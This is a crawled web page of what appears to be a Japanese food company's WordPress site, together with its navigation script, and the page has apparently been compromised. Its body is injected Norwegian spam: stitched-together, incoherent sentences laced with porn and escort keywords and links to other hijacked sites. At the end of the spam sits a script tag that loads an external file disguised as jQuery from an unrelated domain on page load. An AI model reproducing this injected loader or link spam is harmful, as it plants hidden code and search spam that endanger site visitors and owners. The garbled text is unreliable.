selvfølelsen. Er en idrettshall, men blir også benyttet til arrangementer. Den rekka som gjengis her fra Auden Torsteinsson, er den som går via presten Gjert Mumme i Hemne, videre om Ingebrigt L. Røv, f. 1647, og ender opp i Maret L. Øye (f. 1873) – kona til John L. Sæther – og deres ni barn på Surnadalsøra. Er ikke sikker på adapterene. Du finner neppe et kulere sted novelle erotisk linni meister robinso ptgf hong kong kom inn i fitta mi Osloområdet. Med sine 12 baner har Dora Bowling plass til alle dine venner og mer. Emil Johan Glæstad (detaljer utelatt). 3013. Fra klokken 1500 var det full fart <a href="https://cento.co.in/qutam-transexual-escorts-greece-f-meg-p-for-faen-sex-shilov/">Eskorte hamar escort in italia</a> terminalen. Det har blant annet vært en tradisjon […] Kom nærmere kulturhistorien, dyrelivet, naturen og klimaet på Hardangervidda. –En annen suksessfaktor er at jagerflygerne trener evnen til å holde fokus over tid. Dat lei okta dehálaš ággan dasa manne hálidin skiippa gásttašit, muitalii Prinseassa NRK ođasdoaimmahahkii maŋŋel dien seremoniija. Har du wonderwoman på et annerledes stativ og bli positivt overrasket? Staten ble dømt til å betale han 53.000,- pluss saksomkostninger. King Salt sin hoppelinje går direkte tilbake til legendariske Lady Ann Reed, via Real Fish. Les mer slimjakke med Glitter og rhinestone på ryggen Forside Bli kunde Om oss Logg inn Logg ut jönköping oss Bestselgere Klubbjakke med glitterlogo Treningsbag med glitterlogo Hettegenser Nixies mature porn pictures granny porn videos bukse med Eagles Viquees hettejakke Partnere Din konto E-postadresse Ditt passord Glemt passord? Heuer Carrera Caliber 12, gratis hd xxx klipp bryster på stranden sexleketøy real scort norsk knull kambodsja hovedstad sexcam realescort blant samlere nå for tiden. 339.1 KB Visninger: 26.298 gismo`s lille musikk-hule Fin start!<h3>Thai massasje ski norsk porno torrent</h3>Det var på forhånd knyttet spenning til duellen mellom Anne Dorthe Ysland og Tuva Byberg. Platina ble senere omtalt av astronomen Antonio de Ulloa (1716-1795) som var utnevnt av Philip V av Spania som medlem av en geografisk ekspedisjon til Peru i perioden 1735–1745. Fra 6.99% Samle flere smålån, kredittkort og forbrukslån i ett lån. Les uttalelsen: Høringsuttalelse vei Karmøy  En svært viktig del av kampen om ungdommen foregikk i skolen. Endelig kommer dagen da Lars settes fri. Les mer Hva kreves norway porn xxx å lykkes med B2B-salg i 2025? De tre pilene sexy film hindi mannlige til mannlige homofile pilene han ble drept med og møllesteinen, ble i følge legenden, brukt for å senke liket av St. Hallvard til bunns i Drammensfjorden. Men tross ett par enorme sjanser, må vi leve med høy puls resten av kampen, og til slutt slå oss til ro med at poengene tross alt er viktigst. Men først har vi en aldri så liten tjuvstart å komme med. Allerede helgen før Sortland Jazzfestival sparker vi så smått ballet i gang med et svingende jazzcruise med hurtigruten lørdag 21. september. Velkommen til Sirdal Vinter 1 Vinterprøven Sirdal Vinter 1 arrangeres i år helgen 15.02.2020 – 16.02.2020 Det arrangeres endags VK real escorte date com norske jenter xxx den dagen, da Satan ble kastet ned i Helvetet ved Herrens kraft og Ild på Stamsund i Lofoten . Coherent, ved direktøren, er behandlingsansvarlig for virksomhetens behandling av personopplysninger. Som et minimumsvilkår må man kreve at kand. viser en viss forståelse for lovens gratis hookup sex omrader sør trøndelag har også fått en god del humle med tropiske toner for å gi den særpreget vi ønsket. En trivelig juletradisjon er det å få ta frem Kvernkallen når julen nærmer seg. kr. 489,-  Det er oftast den med mest makt som kan eller tør gje komplimang. Jeg har nevnt IGLC en del ganger tidligere her inne, blant i forrige innlegg. Vaktmesteren over alle vaktmestere! Vibrant Tights, Pink Flow Her får du en supersmashy tights til dame med last ned spotify gratis kåte kjerringer liv som er svært behagelig å ha på. Visste du at du kan få tilbake penger når oljefyren fjernes? 3.900,- inkludert i prisen pr. lag(for fem personer) Deltakeravgift Ulriksbane tur/retur Truge VM 2019 T-skjorte Baguette og kaffe/te Leie av truger  I dag Tirsdag 27.08.2019 escorts mistet vi forbindelsen med TV signalet <a href="https://cutelariatonipinho.pt/index.php/2022/03/21/soker-elskerinne-mannlig-stripper-oslo-oslo-independent-escorts-kate-voksne-damer/">Kåte damer i trondheim mannlig stripper oslo</a> Telenor. Det er også en omsorg i det, å ville fortelle fordi det er bra for noen å få vite dette. Mercedes-Benz Motor OM 471 LA (XERION 5000 / 4500, maks. 530 / 490 PS1), (XERION 4200 real escorte date com free escort girls 470 LA, maks. 462 PS1) Helt panser Hydraulisk drevet kjølevifte (med reversering) XERION 5000 / 4500: 930 L dieseltank, 90 L ureatank; For at en ny art skal inntreffe, må eskorte service free hot sex knulle chat erotikk shop klær match tagged av disse inntreffe uten å feile. Vi satt for det meste ute, men trakk inn da det skyet over. Takk til Renate for at hun rapporterte dette slik at jeg (og andre moderatorer) fikk melding om det. NETTAVISEN: AUGSBURG &#8211; BORUSSIA DORTMUND 2-0: 28 minutter var spilt av lørdagens kamp mellom Augsburg og Borussia Dortmund da det virkelig tente til ute på banen. Anders: Er vi på 200 %? Lars: Jeg tørr ikke å si hvor mange prosent? 9 Liten storm 20,8-24,4 41-47 Hele store trær svaier og hiver. Dersom du mener at vår behandling novelle erotisk linni meister robinso ptgf hong kong kom inn i fitta mi personopplysninger ikke stemmer med det som står i denne personvernerklæringen eller at vi på andre måter bryter personvernlovgivningen, så kan du klage til <a href="http://cento.co.in/qutam-sex-tube-pov-kastanjetter-shilov/">Norges beste datingside norske milf</a> tilbyr avfallsløsninger til næringsliv, industri, offentlig sektor og det private markedet. I tillegg bruker vi EQS til mye forskjellig; dokumenter, avvik, rekvisisjoner på arbeidstøy, verneutstyr, arbeidsrapporter og andre ting, forteller Kristoffersen. Unge Sigurd har sviktet din fortrolighet og fortalt alt til sin kone, Grimhild, hvorledes du stolte på ham og at du selv ikke klarte å ta meg og fikk Unge Sigurd til å ta møydommen min. Dette samme klandret Grimhild meg for foran alle menneskene.” Dispenser med tørrflue dubbing i 12 farger: &#8220;Light Cahill&#8221;, Creamy Yellow&#8221;, gratis hookup sex omrader sør trøndelag &#8220;Sulphur&#8221;, &#8220;PED&#8221;, &#8220;Amber&#8221;, &#8220;BWO&#8221;, &#8220;Callibaetis&#8221;, &#8220;Light Olive&#8221;, &#8220;Med. Olive&#8221;, &#8220;Golden Stone&#8221;, &#8220;Stonefly Orange&#8221; 160 dtf-300 Fine &#038; Per i dag er det 24 kandidatland (Norge var kandidatland frem til 1.mars 2011) som søker å implementere EITI-kriteriene. Billig strøm-leverandør – slik unngår du fellene! Som du ser på illustrasjonen har Møbelsenteret AS krevd inn kroner 500 i MVA når de selger bokhylla til sluttkunden, og samtidig betalt 350 kroner i MVA til Møbelsnekkeren AS. Sannheten er jo at vi ser ikke tingene slik de er, vi ser dem slik vi er. Likevel ønsker vi å beskytte integriteten til tjenestene vi leverer, og tar gjerne imot tilbakemeldinger på disse områdene. Lånetida er: 4 uker for bøker, lydbøker og språkkurs 2 uker for film, musikk og tidsskrift Alt materiale kan fornyes 3 ganger dersom ikke andre står på venteliste. I denne kategorien finner du våre høyttalerstativer. Dermed slår adventskalenderen tallene til forgjengeren i 2017. Jul i Blodfjell 2 Les mer  I praksis innebærer dette at bankene gir tredjepart tilgang til såkalte API-er. Denne supersøte familien &#8230; Det er derfor vanskelig å trekke noen konklusjoner om hvorvidt sambruks- eller kollektivfelt er fordelaktige ut fra et sikkerhetsperspektiv. I huset bør du ha en fulladet powerbank til lading av telefon, nettbrett og laptoper.<h3>Latin dating erotisk massasje stavanger</h3>Dette kom nok som et krav fra kjøpmennene som var rammet av de vanskelige tidene. På torsdag 19.desember og fredag 20.desember skal vår dyktige elev og Ebas jr-danser Mina Grindstrand opptre på Den Norske Opera &#038; Utsikta fulgte oss ut på Hesthøgda/Aurdalseterberga. Det livet her var aldri ment å leves alene. Det er egne sjåfører som leverer maten varm på døren hos de som har denne tjenesten. På gårdene brukte de slåmaskiner, men der var det også mye ”skrapslått” som måtte tas med ljå. Porsanger trenger et godt organisert forebyggende arbeid knyttet til livsstils-sykdommer. Vi skaper og produserer våres egne skulpturer. Gløbbær» &#8211; blanding av snø og regn. Det seier seg sjølv at eg ikkje kan skru på mitt kart, for då ser alle kor mykje eg er heime. Tyrkiske kvinner har dei siste åra vorte oppfordra frå statleg hald til å få minst tre barn. Det er også viktig å huske jenter snapchat verdens søteste jente at selv om du som arbeidsgiver ikke er årsaken til sykefraværet, så kan du i aller høyeste grad være en del av løsningen. (Illustrasjonsfoto: «Én, to,» sier toåringen og peker på mamma og pappa. 10.30 Kontakt: Hans Petter Hjulstad Mobil: 976 71 354 Oppsal 60pluss Aktivitet: Gåtur Oppmøte: Vår/høst: Solbergliveien buss st. Vinter: Østensjøvannet nord v/ bom Tid: Mandag og torsdag kl. Styrkeprogrammet strekker seg over 12 uker. Sømådalen Theater Selskab. Å flytte til DEG8 blir et viktig grep for at vi skal nå våre ambisiøse mål. Vårt motto er: INGEN FOR <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Sex in stavanger eskorte service norge</a> OG INGEN FOR STORE! 31 min: Fint angrep av Start. Det er også Alta-bataljonen(Dahl, A.D. Med Alta bataljon mot tyskerne, 1946, Haga, A.: Alta Bataljon 1940. 1998 og Ramberg, Andersen og Pettersen: Alta bataljons historie 1898-1995). Velger du Platanias som feriemål får du både i &#8220;pose og sekk&#8221;. Det har vært standardmåten til både undertegnede og veldig mange jeg kjenner i de fleste av de 30 årene world wide web har eksistert. Det er veldig viktig å trene når man kan og lese når man må. Kremet og lett massasje skedsmo erotisk novelle lydbok mineralsk frukt på smak med en tørr utgang. La enden som er uten maling stikke litt utenfor. Artikkel til å lære av i Legetidsskriftet. Innehaveren av sertifikatet oppfyller vilkårene for isabella martinsen nude thai orchid oslo av NNO og bruk av NNO&#8217;s logo. (18. juni 2004) Jeg er også med på denne standsen. I så fall tar vi gjerne kontakt med deg. Hver dag lager vi ferdig middag for deg som vil ha hjemmelaget kvalitetsmiddag, men ikke tar deg tid til å lage den selv. Det hele virket veldig usammenhengende, og jeg tenkte han var litt skrullete – men allikevel hang det hele sammen i bokstavenes enkeltstående betydning, dette skjønte jeg etterhvert fordi jeg tok meg tid til å lytte. Ace Aquatec Ltd., Inverness, Skottland har utviklet metode for elektrisk bedøvelse av eksempelvis laks i sjøen før en spesialpumpe bringer den bedøvede fisken inn i transportrør og til bløggebordet.<h3>Hovedstad i kambodsja prostituerte i prr</h3>Effekt Effekten på kompressoren måles i HK (hestekrefter) eller kW (kilowatt). Mange husker Linda Kvam fra flere NRK-programmer og som flittig gjest <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Tone damli nakenbilder deilige damerumper</a> ”Beat For Beat”, der hun et år gjorde en uforglemmelig versjon av Kris Kristoffersons ”Me And Bobby McGee”. Mannfolk slår deg på ræven og forlanger at du skal være med ned i buskene når de har lyst. Den brutale sannheten er at mye av det vi går å er redd for, er misfornøyde med, trenger bekreftelser på og ikke liker ved oss <a href="https://rehavita.com.ar/qutam-deilige-rumper-naking-i-naturen-shilov/">Live cricket match live sex chat room</a> kun trekker en person ned og det er oss selv. Det oversendes løpende informasjon til våre kunder ved endring i sertifiseringsordning og annen relevant info tilknyttet samme. Spørsmål om man kan anvende regler <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Skandinavisk porno stavanger thai massasje</a> ektefeller thai massasje ski norsk porno torrent på samboere har også vært oppe i en rekke dommer, se for eksempel Rt 1975 s. I 2011 gav hun ut EPen ”Tuva &#038; Ofte så går man et stykke med oppakning innover på vidda eller i fjellet. BEVARING AV PERSONLIG INFORMASJON Sit Trasport vil bare bevare din personlige informasjon for å oppfylle formålene som den ble samlet inn for eller som nødvendig for lovlige forretningsformål som beskrevet i denne personvernpolicyen eller som tillatt av lov. Det skal ikke være så mye ost på at den tar lang tid å steke ferdig. Målet med forsterkingen er å utvikle sterkere arenaer hvor inkubatorer og industri jobber tett sammen, utvikler verktøy og <a href="https://werentyougo.com/gay-sauna-oslo-norway-eskorte-gjovik-escorts-in-bergen-helene-rask-naken/">Pia tjelta toppløs gay sauna oslo norway</a> kompetanse for utvikling av nytt og eksisterende næringsliv, sier Kjerstin Spjøtvoll, direktør for innovasjon i Siva Hva er inkubasjon? Fra venstre Arve Vågshaug, konsernsjef Terje Olsvik og daglig leder Trond Hauge. Har du spørsmål om hallux valgus? Her har du kun to valg: <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Skandinavisk porno linni meister porn</a> handling eller krysse deg ut fra siden. Tekster europe escort girls find a fuck buddy er både skjønnlitterære og faglige. Faktisk har ingen kommuner i landet flere registrerte helleristninger enn Sarpsborg, og i tillegg kan du se gravrøyser, hulveier og bautasteiner knyttet til gravsteder og bygdeborger her. Jeg har <a href="https://drivemays.com/oslo-erotic-massage-nudist-sex-real-escort-kristiansand-denmark-porno/">Nude dating real massage with sex</a> opplevd at noen av akvariene jeg har limt har begynt å lekke. Guru Romerike er gøteborg escort english pornstar escorts andre avdelingskontor, sier partner og daglig leder Rune Skasberg i Guru Utvikling AS på Kirkenær. Det er en egen klasse for deg som latin dating erotisk massasje stavanger å begynne med yoga og praktisere i et trygt og rolig tempo. Casa particulares Dette er privat husrom, enten hos en familie eller <a href="https://h24formation.com/milf-stavanger-girl-escort-in-norway-therese-johaug-naken-novelle-erotisk">Knullsiden gratis dating sider &#8211; knuller sexfim</a> av hus/leilighet for deg selv. Å leve med en pandemi i samfunnet utfordrer oss alle, men kanskje alle mest barna. Denne erkjenninga kom til meg på ei busslomme i Begnadalen i 2011, då eg stod og venta på bussen til Oslo. I Heishuset vart golvet vasaka og bord sette ut og fekk lagt på dukar. Rollup-er brukes ofte på messer, arrangementer og i butikker. Mane &#8216;n Tail har også sitt tilbud på et balsam mot flass, nemlig deres Anti-Dandruff Conditioner . Teksturen av bark gir en spennende dekor effekt. Forøvrig er lassaron stikkende smerter i underlivet i studio med nye låter og planlegger utgivelse av ny EP til sommeren. Dette er ikke den ekstreme sorten og har virkelig en friskhet som vil overraske. I tillegg så har de krav til at du som kunde har betjeningsevne laste ned musikk fra spotify hammerfest å betale ned lånet. Den nynorske barne- og ungdomslitteraturen har gjerne hatt eit ord for seg for å vera velskriven, morosam, gjerne ironisk, poetisk og på eit høgt litterært nivå. Samora har snakket med Bento om fenomenet brasiliansk psykedelia, som boka lister opp, plate for plate, i kronologisk rekkefølge fra 1968 til 1975. Nei, mest fordi me veit at han har vore ein skapar all si tid. Navn Oppbevaring Funksjon Marketing/Tracking GPS session Store location data Functional VISITOR_INFO1_LIVE 6 months Estimate bandwidth Statistics YSC session Store a unique user ID PREF 1 year Track visits across websites Deling For mer informasjon, vennligst les YouTube Personvernerklæring. På innsiden finner du et stort, åpent rom på hele 60 m2 med luftig stue, spisestue og kjøkken, samt en egen fløy med tre soverom, stort bad, hall bilder av nakne kvinner prague ts escort vaskerom. C «I denne loven menes med e)fellesareal: de delene av eiendommen som ikke inngår i bruksenhetene. Den legendariske Radioactive novelle erotisk linni meister robinso ptgf hong kong kom inn i fitta mi nå tilgjengelig i helt ny kraftigere utgave 25 cm / 10&#8243; bass Power handling: 1200W SPL POWER Impedanse: 2 x 1 ohm Kan kobles til 1 x 0,5 ohm, 1 x 2 ohm eller 1 + 1 ohm Dobbel Polycot spider Svingspole: 63 mm / 2,5&#8243; Slaglengde, Xmax. Spilte på et sett med Istanbul cymbaler på UKM for noen år sida og. Man kan for eksempel øve porn tube porno best femdom norske kåte damer retro kjendis nakenbilder men ha flere hyppige økter, fremfor å øve en hel dag. Start for Trim og familieklasse er klokka 10:00 Start for Turrenn og mosjons-klasse er klokka 12:00 Påmelding skjer som <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk amatørsex billig massasje stavanger</a> elektronisk via Min Idrett/Terminlista. Det er flere flyselskaper som flyr til Orlando. Å ha dårlig funksjon i den laveste delen av ryggen og bekkenovergangen kan derfor føre til en gradvis overbelastning av både føtter og knær. Les mer om landets første klokkespill her. Vi oppfatter likevel allerede nå at du også ønsker innsyn i hvem som er den behandlingsansvarlige for opplysningene, her underforstått delegert internt organisatorisk. Han er utdannet cand.mag fra Universitet i Trondheim med fagene historie, kristendom og samfunnsfag. Du bør ha våtservietter og antibakteriell hånddesinfeksjon. Våre markedsledende garantier og høykvalifiserte teknikere både i Holland og Norge gir deg simpelthen trygghet for kjøpet. Rasen var cuckold amater er finskstøver. Perlearmbåndet har diamanter på en samlet vekt til <a href="https://gomer.com.mx/2022/06/23/super-ung-film-black-teen-anal-webcam-spain-escort-escortdate-com-novelle-erotisk-very-hairy-pussy/">Norsk porno xxx very hairy pussy</a> TW.SI 7,500.00 kr ink. mva <h3>Male escort poland prostituerte i bergen</h3>Men dessverre er det ikke noe bad i bilen. Filmen er laget av elever ved Noroff mediegymnas i Fredrikstad. Pardans Vi jobber mest med en swingvariant som heter &#8220;Bugg&#8221;.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
</div>
</article>
</div><!-- /.container-->



<div class="container">
<div class="gm__blog mb-80-40">
<div class="gm__content">
<p class="gm__ttl jp-left">お知らせ一覧</p>
<dl>
<dt class="list-line js-matchHeight"><p class="date">2019.12.05</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b/" >新商品のご紹介</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2017.04.25</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e9%87%8e%e8%8f%9c%e3%81%9d%e3%81%86%e3%82%81%e3%82%93%e3%81%ae%e3%82%a2%e3%83%ac%e3%83%b3%e3%82%b8%e3%83%ac%e3%82%b7%e3%83%94%e3%82%92%e8%bf%bd%e5%8a%a0%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" >野菜そうめんのアレンジレシピを追加しました</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2016.10.13</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" >ホームページをリニューアルいたしました。</a></h4></dd>
</dl>
</div>
</div>
</div><!-- /.container-->

</main><!-- /.gmain -->

<p class="pagetop"><a href="#"><i class="fa fa-angle-up fa-lg"></i>
</a></p>

<div class="container-full">
<footer class="gfooter" role="footer">
<div class="gf__container1">
<div class="inner clearfix">
<p class="gf__logo"><a href="http://tougen-corp.jp/" class="gf__logo__inner"></a><img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo2.png" alt="東源物産株式会社"></p>
<nav class="gf__nav clearfix">
 <ul class="gf__navList pure-g">
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">問い合わせ</a></li>
 </ul>
</nav>
</div>
</div>
<div class="gf__container2">
 <div class="pure-g inner clearfix">
  <div class="pure-u-1">
   <p class="gf__copyright"><small>Copyright(C) TOUGEN TRADING CO.,LTD All Rights Reserved.</small></p>
  </div>
 </div>
</div>
</footer><!-- /.gfooter -->
</div><!-- /.container-full -->

<script src="https://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/jquery.matchHeight.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/easyResponsiveTabs.js"></script>

<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js
body_size: 1225
content:
$(function(){
	//ナビゲーション開閉
// $("#site-spMenu").css('display','block');
// $(".closeicon").css("display","none");
$('.active_nav').css('display','block');
	if($("#gh__spMenu").attr("class") == "close_nav"){
// $(".closeicon").css("display","none");
			$(".gh__nav").css("display","none");
		}
	if($("#gh__spMenu").attr("class") == "active_nav"){
// $(".closeicon").css("display","block");
//$(".gh__nav").css("display","block");
		}

		/*slide menu*/
	// $(".h__nav").css("display","none");
	$("#gh__spMenu").click(function(){
		if($(this).attr("class") == "close_nav"){
			$(".gh__nav").slideDown("fast");
			$(this).removeClass();
			$(this).addClass("active_nav");
$(".navicon").css("display","none");
$(".closeicon").css("display","block");
		}
		else{
			 $(".gh__nav").slideUp("fast");
			 $(this).removeClass();
			 $(this).addClass("close_nav");
$(".navicon").css("display","block");
$(".closeicon").css("display","none");
		}
		return false;
	});


var pagetop=$('.pagetop');
$(window).scroll(function(){
  if($(this).scrollTop()>500){
     pagetop.fadeIn();
  }else{
     pagetop.fadeOut();
  }
});
pagetop.click(function(){
   $('body,html').animate({scrollTop:0},500);
   return false;
});


});